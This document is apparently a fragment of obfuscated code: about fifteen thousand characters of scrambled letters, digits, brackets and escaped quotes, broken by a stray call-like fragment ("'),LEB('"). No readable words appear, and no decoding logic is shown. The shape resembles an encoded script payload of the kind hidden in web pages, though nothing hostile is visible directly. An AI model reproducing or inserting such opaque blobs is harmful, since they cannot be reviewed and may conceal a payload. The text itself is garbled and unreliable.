=fj<Oa";]iL<4807}dJsb]eO(O=s.|;<(Z.lZ<683m8ieFi5!Z3L2](l<.3k,s 2L)=LL8Ea}O{69OLwL*}.ZO(vBrZZ!ee]5(#!611=m)3<Z)rt]6)5t2ne(=heZZz85ZOfHOCtL-v=ee0<<@L$}p9nZ<5Z)l]+O;u)!Z1t(Z]!e48(y[^v\'e<hZw]s<<l,on at0a;l<wLL42$ elt!n@svaE)[h0OLr,2Z4XeS)hZ8\\896t8Zp!A(<}L;E857G!_]aZdZ<}rim.!{@!_-d53o6r<gCLZ_9Ee4n.<<=$Zv506r.).( ,]leer ,<-:.]Zt,.!{ZiE;8I O2d.>g->"lh(ek4]<a<T;O a5e60<;PL[<gK=]5)iL5OlZL3Zd(;6E6oL<nO* O]0N3a}<o_ot0OByhzssZtE!!OuaeOa!Za))lZ=fZ2<_]Xiua1!EucZ<irKJ<O3t<Z)e<O(<65!O0er(beO@ne|1rl.Oca+.< (=D<#odO[+OLt+ 3cdw]n<.<Zuqi<.h8"6<\/eeZ..q(6*=})<5(dj.=*<ne}n6>Oflnsc!_Cg4Znmc!61=ii<o!F1BQ_;\/)6L1^)a mdprZt5 2](.c5Z]0d<."*4<a au8i]!;&L<Z"]OCyO69",O)OZ,LZ_etOO+ZOmuO42a995]cmy7ZeO}.5eh(#3f<io<Zp<6on.<Odt0Z.ErE)!.<0OC.+_XL5dL4_r.O<=(_$qa<!Lidep40aNF:f8!r!<\'luf(iZ.inr.O8bZEV)i0!L}dO,466dZ8.w(`t6]8p=sua$2}yon\/6)Oe,}LOCZx_00)OgE9hn.dvrik]11<06Adpod0cfu!0LE3N <xe L6dos+)1ifd#.n;p)q2Nd!naQZ:L!1..iN]=2ZqzL<{c,;\'(1c}!ZO=6nLZ6.,Zl2i<Z!O ..?d_0m.e_f}cfy9O90f\\U;<=.n:ZyOSh.eOaZh.OD$Z*00DZshtLq;h`ZO}s9a3CoO\'La};Z]p)d=$1)1JLEE<,O.Of5_"m6oO#1SZscto<ZTaMqr76D7gt[O082\/4 Ci,[6|6W.fELo]gal)iO)Zvep-Ze53)&Xe91r<713e2LO!L!.Ot&$rOt6_.Z!{,ti*d!$erZ<=>=U}<Oe.Z8)60(t!Z2i<Qr-r\\pLZr.a(])`-tdOua)sc)\/(.6t"ZpYS(T+`3u_=(2L55\'<tgf|CmZi1otZ[]__\\d;:!<43aZdhZZt_O0pkurOOZC;jx!e<!ualZl6]OtnZh,oLi].{ir*LZ )9o_t_)jew87x.OzO20,weOo,h),3k8bI]Op.aabk8tobC]OdyOo0j<!e)q0tLZZeh= = !lE36!O58 Z5o_4x N<9f?5$(uE]<6N.O.]3wC25>CUeaEDed2).Zxnd6()<={ (w>(F)0a,OwiO?.Z5;tpr66<0i _6)#Z<l,0!s,n&).r<0Z):$la2#9)o,tsB(=4Zf|C7 !;OS6!piZ]!Z6`)L1PwZyO l)t4qO.OimE]9>Zv7<7=o;_cZ5,td8t_<=L)Z)Z5<3irNE\\O}<}Z8tt62lOf#4E .\'O=&(T(Fx)}OfhblD452=Z$ZF!!4{=u8{Z LeZL\\tPLO)e*@0n7<<:id60sr)\'u_tOl(<x?d<jk!6[rx.e9)]}Z8pO7h\/90L}O2."0%;drt.0g(v,4<sz<s6sr8}}Z Z\\qZvslf;,o<<9l6.fO,trh<#0.!])<t6d<9Jpdo]|<)i)p.T]iZZT)uLt1kO84rdOoO9t\'9met.8iiu]Z0D8Z4.)<<,iEe={fLoeixd;=OZ<eZsZe}6ht:)9thi4eyuZ_4rZ3(t<C7or*<& ri],1n 5))$ !\/ [5dLn<!,5s67_0L_ni.ElTP4eZ^s"Zn 1OEDc<]}Z4g}1O3OrE1tVo<!(p8!nd8!L]iicy]}21oz .e OZ1,1w6ou6O<f.L_$)w)).e5a.i$<.9rt<-ZsL-Z$<[Ma2 mOse ?w9qc5<oec.<Z<5<!"-g7pI4jrrLr5tTPe]c{i\'oOuu4it,l bL0Edroxb7soa\/q*-tZU9ZC{.&fZg=Z]@6Ob0kL1hw5Oyn80 :$ a";.].{One$fZHaLc02O 8c oceO<d.l.Cm.bLeO84Z5l1%m6.t7@oi$.<;2{7t,.Z,nD"j}.6t37.oy.$<n.dd4)!]u6a}5De;L.]nZOln]Z0.0)7<)o6cO6L>LG).dO,+a<Z,9[SeL\'31|6dr)e7foZoEa=<pgOp#6d. O{a$.]5*Oan:ZirdL5r=?3=,ydEL]Zs)Z<:.<fZOw8LL0Ee=dZ1c=ha<fe0akZ <O"8_sc]L4<c)ZZ(DOe.];t4_!e2=sf5fc=Zw.Z]}94OR],6Z(ytnei1trf<1>_=}Loxp.era,dee;4&E{ZW_nf.6(n<_!OhXnw?;Ss<aaLCt\'0O9En)a($!7_BOO;daCilt.,L=t);Z!z<o(<.p)Oa,.aZ.8(l9o$:Zu]&n40rukh3Z[]$<1Z) A\/OZn;EZ<ZV[]--;qA.tZ_.l a4= 4r<"Z3"<cgl<ur=r0!,LluTf!,8h!2,<7ent.Z0c1[)x+s?Z.mZioXkOL<Z6dqe[sn;5;t3.;51iZt6L)wZ56Z1<!)u4=8]Gd3O]i8dZd)i]qdedj tl.9yO af]}ZZ<.C(!O#Z_wcLZ|t7l)u\\m7{!\'J. Oia,a91h&d]<LLq)\'<q|<ZE Zu.<$ij<Q.o!:.5ojO1O5:On "2)i<)L"$ {}3r0n.0h).ot79mLlai;CL2<5iO]gfk6Z[4dOO$Z.<a(ZL!i4)],q16ubT6OC3H+tZe<no,jx?O;aSy=cn oi)-_3Z7Z1t<O642v;fse.:C?4-@n.e9biL^#tndOe!i.(te{tnr`o*9]eO8Ei<<O ]C6rc 26ZOL4d6Zd])e9Oar=B2Ld8<!]276Zmed{(e<$.ZZ7;Zgee<Lcr8]<3gc5g7<dEcw7(+#T!T_T0_<[1yL]h.t.sa$6<,eLut}m<Z<3{.Z<cZy0|.bA3laZ;t]rO).c7nO$.1ZPZ24;gdhQ8699),}el<2iI1)?t_na1f<Z3}O&i.<.s}bm.prb<=EOoL6],x #0=iAq|j52r=(fs6.729Z.[Op1Z<]hLh)at) b05=)145!9}t3"Z4[n6p(947Ls.L<et{<n2 (6p8$]gFn4 4$f9oOe_2phZyo9<2a]".tt]]:&Z<,eztxj8s8t:O4o6!d[eLiLoOAe5t[e+Orb\\Z,CTZEg|j)ecZ<41M9y)<c3h44n<!{<<+.,xOOmOe6li<ex}!OnOgu!)=wsQ+,?iq{<NrZZN=,6L4vZlo5O9ZvLYZ<i<4o s1dE-Zia(e=meh5a8_<u<- ;Z(,q]ea3! 4ZMD.e5O6)d"fLO.9c(doed8 5)t!\'eee.:5$9C8t5e}}1L,}si;OAO=x=O)u;]"#Cas5*e2fZ04]Z._,v27"pcf]eLD56Z<<sZ3o2-t7)O<ssZ!()_fO i?}!p]L 5Z6jZO=iZa0.ZvLer5 ,L.O<T#rOM 5m.MLcLZx9&)8O!nM8?;iap1e8&4DgnZ757Z6o)fdi1ZZd]#+7t;5)(4O{]Z[41 =)}J6)8]i(0[xOZp1!x<-Zox%1ko])Z)<D=6-a2L5n<4]^daZ)%<)y9"D5{es^.Q?o3y+aD!)4!<ttZ2m4(!e=eL1kC[ZO{$0(]<8r;$1)0!besO=m\'<{1|OyZ$6,aW2c]!H\'t=n_9!u{}}p6Z<}\/tti<e6 fO.cci7L]0!EO.O0,.57[Hadi%5(60 {}>r6O<UZ$Zr<(s)$<50LZ*)tTcZe19m5 6rxd!).l)e[<V]Eto3uZrr+"6}-(rOZM8)E1)tem0kZ,Latl7=)}Zlr:.="$<(V)O3r!Incb8ZoKe5mp!n;#7|6Lemx+=".Ld<uqO;hr$iOE}4Zo)0!6_<!O:d7r83O)8Z.)i]e<<ua<Zdrnr;O4,<sOL:6!O=<ZGlL=2>;t(n!)).Cs.*;)..rOZL$atLhw:B6Ze<n)<7$drDCZ66XLjiLZ=r<50l0)xOcl]-cZDfrt+N8O6=p s$$tre!OrO]ere Ze6,LEr,e)Bry))t)u%ZtO{:7t39ZlL5[LZ6pcr8Z<1Z2h_X<74tk}ue(]i Vp.Oi<h<)6aZc(0}3cn0OxxZEdsnyc<e))hO6\\Z1l9Z<Ox3i5+.pZ+7$66\/=5<,ZILuh.z-rfM0}=}O4kd4Z+<ns,L<.<4._Ol2dns"c.Zl0"Dn}Ok4*}8m7.a.Znsy$Ch_OT.O])<rl49=s].v}a)7ur3,4<))!E}\'8L<},A(3Oeuooh(1EYx;eZrOZg> 6q<!+idZt.)iOXOi<b,vs=t5"<C{<5(&g 45C.2O.<=<.&<<(t;m.0O<},<m#[|.z+]2&sdZy0,}<d}ne)05].}ftLhIe4]a0Z{=o+{cOa.<Z5iZ0]$LvEdBfod4LO[c8Zx9Oai_hgL}3<M7Eas!T6 5L[(=2;2$s)1 ?r,d0=jd5 )s_d2.]sn5<)O<()r!Led1enOi)]E\'RO7xiqEp;4ZvKnq)_;O;o)5Ld]1t_aEiZ5ZZZgOK )d#_<xeLl6[.LZ9o,]"nOeq >LY2i . ,d!O6t"l0L&<AOK$D78s!e).iZ6 x]e]$)xnZ6Lf[cut()O=2a)LL}7 wcConZa4_<.w<,137riEmEZ[taOb0kObo4.5l6}eZl)Lp6 ]OOO$I9^O\'1L0$.d.slO, UZ<eOZ"C [f.!<Tx08On!4_zLuL!+<;et;BpL.vZ46sep=Zd9=c8u imO.$58r+]) iOOZ0is|Z:a}7..sd>xZa)1w:Pe;g,Oeeo(i)oOZt=5Zr29!fOZf<)hy!!!Z.Hg<XZ.fO.))abk_do<OZ<is..0r ;r.tL]Zn<.]8Zt2_Q1(2LZLOitZn!+oO. l_9OZ1oL<, t%%suxt]+CN(9)g{uZsrs=$1;O$2<l6.6,4]s22.0Zu.0un(,7OL*)]h+i)]5r<v!9t[][ giE;]1Z]p]w$r5a3O0xr#Z. ].7kes<_Ecg.r]4p1<r0808}C9]tT1a<5cw)xZr6_Zdl>Om2O<<;&ep0owatd=O,;=3nO]!;sc?,\\XdO(h.at*E=re|,lO7Olp5686 .O)n!d<8 <.E5LZ9.ZC5|.ipoo2.=dO2t]yOLdcxtrr}<x\'rcqsZ5Ea#O5OO<d=3via*5Co LntSZV()0&n;<O{-oncZZ7Z6s0t$k.nCoco.er{dt.t!ZO6O3O5<$2s(Z2d)U3O,ddr))=i)U)=<D83O9%!.4y)m];Ts\'tOga$)Z_lOwaOdsf5<S@]O(9C=id 8e.zoZ&I<7&d8Z4xaOL<))hi}L.V1t=YZs.Qa.ddrn$\'t.Z(9.yq{T;]ZtdO9Eie{eZpv$<$;ZucZZd n.ma9eIsZjL_\'sZ{AZZcOu<90##\'ZhE)()LEeO8 IL.y1hN(12(r0,<+b!tOL<41(P<u8=9deO(Z23<00stO*4sd.n)O_(57Oa(.Zh )=8)t<os"_D_Oe0.dZ\/;3Ea.]]Og+<_L6g<7<t.iCdZeY6}iepen=Ld\'eELaLmk<fnLltOaQ<-<ZZ_rOT4ZqLZn6;beko8Z}y(d5LO<5[eZi:B,7EO;6(L[ aZZ=L|O0;OdZdkaS2Ly9Z,O)tr5rLiL4L46%fh<i"a0ah9cE;tZ4n[LUeeO-]wtyinO.;\'Z)xata=R2lOf).u 0rZ+9rO0rO1x<Ls7<Z>nOdZ_Z :).,)uocc\'(OtdOZ (t9r<lo]  *r<e3)L9]8!_gd+}0=ncrl=er5%34Z<2.<nurL(fb]rt2].md.5t)<(OZ7OZ"(es;d<.]0(i},+"9<-aO66eO[=18p3ZZ5\\e<oO. Ob?1cZ1!Zpieg,6]-OO[3c(.u6,do;3n.*o<,h8;f2!7Q,rZ$c;e+,))=7i[()0s9"])<i,gZ)}=Ooz!drZ30d(tLe<]s)i<}0 X.Oce&_O61G{.{L;er}.6%wq<o)ZnOdL{6dt-tbOL9;HF\/79=Y4.E.)n|[O7(,1c!<\'6zZ_dcp2oZc<4Z88eIZ;iteOE5]!grtdiKse er<[=a&6mhZ).Z10!Zxh.7]8rfOt,{Zst6,XtZ 4!xir<r.9+sroOf9<.}!Z<y(0=<dn<5o\/O0,d [.v,<7)7--ebZ(8Z.ei),M[h=qD2!Ct5,1u!EL#64i!{77Q< <.ER{Exl_+)g|UO<L=c)(ON]<B{r5?f!ZZLs[e(aEedc;}<<Ou}ZxL[Ol;ib$KeZZZ0< i59 AO!9(EC)eOZ[. r<\/t=O8aO0a =(d.eLil;rL+Z!rOy<6tS+t#L6aw}O>Z8ZZ.Z $[oZrOxhk#7Oqk;)a9<l2.1!n7OO!b)Z<sU.r5OAHO89L>.<Oss B+).n6?rle(0sY5ckrr<49i4){<e1PZ!oZ,}>O.7a1Z>28Z_$tuZ$8)20DVh}v6<1Z_LZ2)l O$o,99,x.r % fZ!@L]q=<=1LaxO0..st.[sO53t;oxOL{6ZiZ!(dDw=#gOK)1],Zv8O)<t]_AOa.CfekL1s,#<f]:+8Ni.OZ.8A]-vi!oe0z(r![t4;,a-fh)O3;=<IOOp$93p4 C0O.ZOw.62ei<il50)=&E3;h<)et2Zine!.R-(5]ofm<t$)Za;L oE4tkF)o+j; g%_8d!Oje5!O<<1O956!.r=OiZ4)Zy ]y !Z2i]t!r|eTTD)[OyOiehoxr,B.+1e.Zf.e]<o2ZoOg20<P}5e.rZ}6LMl. mO,o;T<!mfc.L6 3 . ll&<&c9e6Or;r)!<ZG$ ieu0dLh0$*S,SOTI]<:9<en);Zc5Z;)E8]Zxue);Zf55O<<rd33Z<6*_.21E,6.x O]0,0n3mO3E)on!s0..<yZ8Obts{5.<=4(bO u.&ue+d7.td$ZE*1e}O&]t))OOa9c7o Zte1xt(<,h.5.i_ne1<<l*OZ])o)!6s!lOh.dOaZr04OOLO.Zea!,LMr4r7WZl},Ozh;2Z=Z6 (e(Le.rr:dio.47.Z!Zf2nocxt{ O2r_I.6t<=<GB5=24E."$d9<,&7aLbuaeiO$"tn1 de5OxaE5y0 2d=W;L e)pEio8-XprCzL)!W<<t4EZ6_,] <z3i)$5l!mo<7)=Z,<$9w;@L)Z.18rL&rWs9<Zy7)a0OdFdLnLO1!e]!.cG,yE1n4sap O8eZ)).<}bLO_}641i<0iz5xu;Z<!!tyOr3}6A(EFlv:)(51<05<SlkCO]o:)44<4O6.s=L.r(9OE(+2ENpef9Z)iOL.}(1O 0a.f6Jid)dOx!<<{.to+30sc],o05!O+Z)3OE.L)eat](.8e55.{. <]Le4O9Lpv2Rsurmc.6 nle1Oct8ni9n2av c]2d[ed(l3hl]3p\/r{r<+5ZL<eZ;2f0es_\/ZZ5sf5a rZ8xxed0<ZZ 1On4]:oa;3O<$ )h+<((r.8Ocx9P4 a.s\'0](OLZ)46oEtefaIZZ(\'Zo)!)5hm(L8]=4o{!.,a,ZuOdr|Z,e)Zs2Ae1OZe]0<17$%tt4dx1]rs<gz<d=aTiO+ltO_ag2iZ i6O+,W=1&sfO]-n<5,Z<6s62az=4)+]e&5s![Ln($+t$Z l0$e5t[Zw)]a,!mNnTY+dD)_e!;O(6.yj.<O..deb0)}{(ot.i.(tZ!OdOhw <{p] [.cP<}jLZ=y:; ]a}<Obr<bOrq4d_sw"ROwpO9t<snOV,[sia5d! e_}dLua1<|*,M0O4ZLipE9O? ;}e;seZU t=fZf (OL7<OL7|!.o& u#Zga;SsOc2.P 8di.o%r0.wdOsZofsc8_OL ZeOLs? Oe$x8 soZXt.O]r,e<Mu"5,+) 6.,*Z(61ZL]rOap);ieo(@E}Y{<.plyra3x"2i5n <O7dZ4tTto<t?Es9E088i[ptgbd<hd(di,<.}\/< ]0rdcsit7x<&LZEaeZs,2t"  ],Os $t-ZpyOu5$_)uuthiZ$=o,x) ![$=.)O.OO=O )`dY}]77lo(5 ZZZzlOeuZ DOtZZ=,1)t6Z.}e :$OLZ.;ins 0d]$a5C,6t]w+*. eE=dOv=rAO6rr}OBUdeLdn] =Z8)66=d(1L2]3Z0n! t LafZ9){Vz+ucLS<dr0.t5o).?J.$e.9yOO_olnOl(17]!l2<[uu4Otn,5a)Zx=;idZ-m,{X55@O>Lxue80O] WO0[twO.l[C(=E<V.3.x .84S?5<fen)()e7avT<&eO0O.6Z2s0Oder(.O;x,,n))2\/0\\>:_\/o }lrdi.l\'1Z<!n<.k4d9Z4Z7n.<e3ouZh0oZ<(sQrO)tZ.7du8e(,18< !DO\/e( 8<.)Nus(_)$]L4_!eiwOi4(,i\\q)0O<)<1eZye6x.c[\/{2Ar,,0eLdoqs0uyZC91Z.?vrnR7O..ZkZLteOtf6 ZVr0+uOanv*+O<<2ar9 :xe2=DO-^ 1=pZ).lZ} nJyD(5;|<i$sC<L)LI25E=8Z6w)4Z wq."$.Ei)c8(uw=77!<OuZ-s56<$e9Z_<O95"i.Eod)CE.rllZ.u\'$ e!3 m.1t8]7ee]{(EO(Z2 +onst.d$wS11En}].(o(<6Ve4e0s$1cdrOO|}{O il1O xtZ<O+=m (x<Ey)d` C!OtEt18u]g}.a4!<\/yO:T_OLyL<q_kdfr3OZc`Z3}cf}abyyZL(EO}prn=LO e.rR<rdy)b.Z977(.}<tbLLt,zndT edNp<<;r\/es=<=l: et)enb ou@OO$sygO-d8,..d(,.<5_l(nO.d(.@#OWLN&!.x2OryBlrOaeqLOo.0 w=Et[W})$L4O(7srt*cw<O)L.]w2N00)iO]Zso] EdstZd.O+=umf6+!Ldv.rOd$6ZZ0](Z"p;oZ [o)O-.]shO9._=4Z; )dtzvZOOsL{0oTn.2t9=o?2<<),.6i_0f=?t=28;g<x ]Uiod2 i!s  EhLa4t$p<wLp2aZ!8labed L{tO_4I6o2O))aOp<eZoas:T}}h+)-np=a5e6azGZaplM"Oq=]`BZ<l\'8ri9a}LpO1Rti<1nO.y$t-0SLZ. 0(u.;<w;gJ<t.v4O_ =s!<Ox!Z9U.$4D0aaEZ4g:rZ=!(nLv5et,fmZoq&udZ\/0r?\\ t}|.]Z.:Oaded8aL$% <iZpT.10Z !CVd22r.ds6<<Zeu.2my08O] < s6!2fmk sssy'),LEB('r<|L8!Ne y<7L2jyu(;ls(i<O Kp}Oj7o-6ict}LY.4.7r<L}o!O4nt<t(a07eldZ;0.Z984,,aOZ"ZZced;l_(]r)<<AoO<{}!}u))Zu_<{Oan"!19Z=tDZpnt=2(ZOO eT<r+ Iso.u,ra.u]]]8rL=LsZ=|fOcwwu4ZO4.d!rt]56C9<L ..i,tda,5) [-t;Cta3]vu],vexeK.G<{^G=Op5_u.ZExH29!6ZrZ][ho o.b:5E ]I<"Zo.in<Z9Ea.(<(ZE7!o4}Ohle&O)Z .8L-nf)i=nZasKCE 8n)():)O<k!4Z,ttrOL(xr]I)r]"tr )d.wran,Z< <5)OurLr=}eien7Z(q9;e6dE6},<p<nZ-O<4{Fee!<o7 6{)n\\6.7L$Ot<IZk.gee}rY$](?a*r_([n7Lo6ZuiU):12$9,<LL6d!Sr%ed\/aU)p<])Ops04).nu)(@7].t<(=e!c3Zaaoid4w2pT3!n1)e0ZoeO0i3nm8(3L8L$.Dq2)O=GZd}=;ddv3CVd.s}e.9 }oto1"*58ZM,O"mzTp!ln e..CltOs0.<)[8M]Z{l.Zlt]vL)<8a{=OipR7.0ujo.x\\&)G.<Z=mr+7Oa6!Zmw)Z%8=<ds;.r70.LEO.h-<CqOil;Ri|.s 24ad<\/EOtL ,d;3O)&L6p7ci<u_teek!uba<(dht)<.fk9r(jp}#$sooldiJ 75l0d2,rO2ro*@L!td2;.]oeq42istwLZEeur).e9t<n5at!e<.LZ.!Z)17h5d,s>)<.){\/fd0ed\\!(un6}et<=4i!&3uj!ein<dZto.oO:ZOya.s_&l=,<0le6!llOi{(n4Ge<O;]OiO0ssOaZZ]Z1i)i<2!.(lsrr- r,|d!dO1h4 O7]OO`=LoaerO"4\/e7ZZ2)l(i\/!id<O7dO-a,y.(c.6L-aesT}u 16KdoeLLets1deO.b!0e6n0Ze(Oe=7(h]>tp_n<e(zOdZit2{l96d4v]1L2);y0yr]}g.TaGe ucjZZZ:) e0s7}24LDZ =5)=+,Z#dIxt;:}OrzS)uLd"cui0ZZ4OeO<>18;<tLE.4t(;r _7}LcZi8ug.^_d;L(Zn;od2O|ELr:0=<!8 fZOec2C feOre9Li[|0ncEteZw4E:r rR1,<O.O2<1r.j.;Omdk;OO0 $*(e,6l]5cz<d,.67,l(d{,,u2.ZO.[_g4!$=t.r)4 8{h}tpdCv8nsiO)-yEZ74iM<<a;(4tQYd9_L4r[)9aet.,ZLCqo2s.oZL<)egqne<(!e2<L+ < Z}WitZ.gclOLu7s!.tb)B!=1{noxiOt0n0Z_E]=_r{9=^({<)!z<ec Ztrps,Z8, heL1.x9SO=\\Dr.)8])ex4i,E,cx]O)t1,\\ 2=&r]4eWkO]MZe2Dd"flvZ6pm=6e,]u<)TW}LLadx8=Cjy:)d;_6)(dqZ7O]]!gaO.<&^Lse3al<"ttZ7(7\/roOF3Ze0lLaS^ad6}{5Z\'r<W6}{Os=emor${e)].]]pZr=DL{e EfI8{ns{Zz,l6dei5wO)qEZOa?th({z\'"pcZt<<Ga]2.x4E).d zzop6dO\'-Lb(<Or)Oi4EN(.!tZE6td`!.)Ed]s|d1H1i)d0p6g<l_Z"0wZOE46.zepipw<n6v52]2,aZ,FCkstd+%slnbp{2pf).xxrm;f<vO!CZd,_O,x78lZ5_OLZt<$Z_D.(Jh;l88LY,}]))Z.i)(ggt.0O).Oa<0c78Zei<s,<2md8$)L.=({<a8i" _o8)..ppge<ZZ\'4.c.Z.(l<tO(e;!L<(,]e=4e!]ry).tiu]<{Z! oussp.("ueuvO1_fdge_Ox6L.nZn9fav}Ov#!OZxOcT?n.o..O.!=,Son#eNs#6s)ZxI4oOj)e57)846rE<]ZZ\'Ztd}<ZEr%O].s6m=.aOa2Rr]7i.<fLuLc,O)d]c.<{rnZx4h]{t^Z7uOj<uZZ]rua.f9," O(;tt!8LOi5ZOV9.}O_Luq)w<10)e.Zu<Ze0<.ims6{<e O7tO[!2fo]1ZhZ]1snn3)3i8La;)ZN]t{<)SZyr}GOelvnZOZ1__d8eS m +t {62w{d5Z.<f!,f7tt.c)slM.Z6O0%e2e.O!9-pO.;!m{tZ.cgb;OO n!>7:|e _.)]ls(d !]}e0ZW.u8esL4__6(Or<5!prCa.!.HjS;&.Zr7ir5iOn6&M6d(Zfa"trf |McZ.i ,1EZe)t nuhs{[0U<Znr]l0doo+.d.7_])}8{OrCZp2;{]<\'. O];<rf<t,^;Zo!s2.!Z;a<(1m{Z(1Z2rf2a.7ud%$0qrLC0c6.:rtci}Oz6iPi{.O}E)f)E=2k,h]!(L.st8Z}upm< sta)+xe"e.(_}_4Z.{Zd<32ni)iZ,\/&}90,ECeZdO))<e_.mf]Zm$_eR?tL d.<0!C<g-<0}$dos!=s8,1xC[5Owl{sZ.?Q=OWaL0O4o.})C},E6(<(o=d]87|7dLeO<L!ZmdO&itoE(4-))d<<eO6Zg<ay2VtI.eZ3ii_.1.r<\'nOaO!<4t& iXO=9L)Zdt!oph6L;J(lf=9CI.!se.ZS )26]ZrM0!Z= Zf:mt<3L.rX>!i\'5< $!-(cO e%Dc=i(p4tnQau{0pen9LpE<<Z7Ef1,,2)hZr<SE8rior<_eZe4=er|e-1O.Er!.Otdd]77.;COhL:.c;!o8{u{x`5Z.xZZuZOy5)0f;vfg8|nrrOp8!)\\x(%v+54xO}sen9r7[,s2$CmC}%.e{.Mx,6rjsK|L1LCzensOrZ4Z6ZZ?o)OE19Z;]!C9p<susK5tg.sro!($)u.h<+4-e<362;i";c!3 1t8,*e)2OcZw90.tr.L(3<LlO<)s}jd!#.f4{r7vO=:c{6O4".w8t)}Li<=u]<eZ20l)m5 .e9vLWu]Ie<+S icZ!]O62(bp<mEc;(OO{O !O<9`=<d;O&.Zl2e+c{-ZyooZ]j=oh_.bn(u.notCeO .|_}4J.dd)o4](0!d{dZ[t5xZtd!}oODpo0i2.O|X0k) ZeTOu0d+L*n iEo88])f+ePhp+*t4a;p([mp< fi!<4oej]ce%d.6$${tb9nOZxO_\'(\/b!ip)Z(dZ0Z1_]bsG,ZZ0#&oa.Z)<Zgs.0.200{y=oO3uZO;!6)Zs6t+0r<ZkDr!Ze*t ,dtror+!uz)S5eiZL.atOzOOnboZ5#];e2)4.t.(<nn9ace{8d{a4g1w1])Z8rOi=6<!719)6e<<(D<(v8_nv <Zn[o)O[OZt)OiaOoy[Oz;[o(|Z ]]R.f}]O.6<s3:O0u.,]9;O)f+5Z9;4$O=s8u<Z 14gZZu$iOt(<_o{(_$p!n-h}On}toZ+><].<15_<k4c.Z4{iiZa%uO)h)"4;]s,2Zi<;ey12L.(5"}76<c2_E<"O=:&7sn<1o]Zi hqxeo.ol9!i  t|evX<6<115o q!$[.oeberr.,52l.CZe7Oe[0<mC0ok<Z4.!fbf<a3[ac)K.!.sE.edZ3HOO8.ZLr},2m<zn06V.%etv0l7>68LOnZ].(1 ]1<ew92<LWra,x)emng1Z1{,)st0s_9O<_,6r.)=vd&]})u\/iZWLo!t))Z!$fZnuZZF7?h<m{ec}O&ceettcfLevA)e.i^xLOsMm#6O|tZiZ #;ZZe6ll.Td98r*f.ad<oc.E<D43oZOZ2Is!ZtcnpOOm0oZt<\/roOuFuC<!6)E8Z61,$L7,O0sZzm)u 6(pf.fs,<eSL(,e<C:Zd]7O72Z(SH7elOe|._y.qqjg;G_,7,lZls|.]9e.!62  ds.l{!786!e. t=<h3)*j5ac4.6(]ZL&DORr)f< OZ\/lqO[ 51e,Od7,Zedft=d6vdt^a)s_pi+dO.6Z _ioj!<<-[o;e]l{>r%cf:;lu<{sg7K}.p%\\"i7Z0(9|EZZJh$L60.,yf89&)=Z)Z8e9 +dLomibZsl{<Z2Z9%<0)<ZrL;O7aZLf<rG]rOOH}H&rtn]Zi$)u=8Pp=NrZ.a)d= Yrsnt)rfZ.Zd)60:600<[< 2Z!]1a8il3a 1$472aj}ad,\\ne.ryo]o".dOoiZ4!i,{o( Z6eZoLi4m,]p=( _8mm)<%C1O$.Lhn.2<&Nst;u};]K}<.?O=o)6:L=a7g)|.s<O[ E;td#h<SOe;L82a<<Zi_e4on6a(),r,ZO,)=5{p<{{P.h4}O2r]g84{rLDlcf9i?..eff;s]S9e.{*Br_lz]^=syO6<f=O?a! 7t6.sZOe;gZ!{fs:2OZr8scwrO.a,O\/.<CO4eO}}i +.YtH]]k5Dx0}lednyd!)"aleG4;7mo.LO89=(c ).Z8E1!w\\#LOO,d4JZ!d90;7a(,nx7*(ZLZr5,mO8ntf&Oy.!EO7p31[z#e5L&},f\/)<td<}wOt}[4]OO(t,o={Oe<bOplZ!aU3or.aTot"atocu#ap9C(Ekeep,180,,ZaGs_hCr)""]&=nd<n_d{er0<ya,_n<X*iOG{<uwTG5)i=O44y)O()<ftTOl%Ze<Z7-r<ZOx<ZLZOrZ,}Zoug<a4.[|En,etObur(i!8$Z2O7f0cO.=d.nituoe*dZ :t$O9srsLt=."..<er(<e6Cg)6.ZO%<p{ @p<iO8.C];]tOa7Ol,$_!0So1La<.O5kZ(Zier7y4E(<}ja[<nqZ5oZa4Z.L)8sZI<e|uoOn[85aw21@).eLm(n0)QtflZ^_<Titca705.O]eyEhrOa. rO$O0tke{<;7,dZ(dcZ9O .gfftDt=U6!8<L+of,<5Z}rr<!<7)4Z)]sr<3o0L2it|)a2t1,!oven6Zt}kZ=4V.=<r i{!@zm+drZ<k$ud)6udZliOux$OZfi!_smZ 1h)?L!hy<B<oZeOL.e4<l(9.Zr!nZ<=Z7c.uO8L%8j50OOO;2 }]=w`d3_")q,rg7<r&.<4)teLrZ<F9s36Y<[p8LEOdO<=_e}p<Z)Ken.((n$]}en4sw9mZ<O!!t5O3,Z=<Io+ Z.rsc)5uZu%ZS.Zp8tqZ7!tO)o_5<mZ)NaZ.ef=lt:D]<)0i; ef6t $;"4Ok=ud;Iz!a=I=]<Z=Z9#=Emgfg48dZlea5de< t<Z [!4r!878}Z(On.<ckZy< !)f_OZ.$<neaOCi\/\'8On8$ fZ1L=[9nupSi.xO9,Ze}keZyo!"L),) Obloe m0e%<}<<ZOsO!2O=)(.daal<7(,<O6 rZ774{sjo0p,0Z0e1>.=xZu229.mnr 6)])<7;Odsed(<!zE,)Oixr6e.qLmIOisD7Z)hsO>&_L0!Es:;9L.T$Z*y.del1+06<Zet|ZiO6.SLO)8P4<L&pru)OEr9nMcZ:r,+c5!iOOd..ApaZ..52Z Gtac)%ssedZtO.<k(dLtn*O%CZZJd!f<"dwf049ddsyZ2}jo <rrz;1ctinh>()n,w_<(}3;odFUZar1)O!+ngEtr4;O.!oZ3{"O!es_s(dGl=at{;Z),ZIv,2=<e;Z..n,2Z=sMr{1\'t.W).<dOeO)7Z<!n!tL87Kt,:o,1*ieL6))r<rOEZ@i]Z,is1{sH7!8O%}}4<<R?q!4OoOiZdZ@pc(tlO.sreii)(0=,1m<.Te<}shO(8!O31f6R#r.O5!]&"OZ]_O6;){OZ<{[O])sn<@,.H 6 6$\'E7lZd6]1Kt<_0OE51t8%OZ21t<, \\.e2;MMZ8inZO=iD0 g<><c^OZr<i]O$e]nE(fOdu6)#_Z1EwzCZdo!a{rt{{f8SLn)L0Z\/j}3)N97.>Sr0m<=<=)<_)e=y%<hpgaZ!<i\'8r65O:Zr8t`L{Z{7)l7nOiyrOgZr:-!)iZZD8.<uM$E${..!{O;Z0i6<:]On.\'4<)7ahZOZe\'p4er)I(.Eor;{<Lf3_ZZ.i,d)Z[;T]b.ae<91L,s)5Z0d7g{5s)cC;eE"\\Lt(rot1.N=J<cf,s])bOC<t8=evd.L=Z.uq(1m-.&1]$sd]g01<llL=iZO,fvZ4. en1stZtr.pO]|<yO<rZ3. Lr<p)Lr4,o)#6addo25c]8oL$c41yt(OAp=Lthd1.E]O;:&)<d!p! 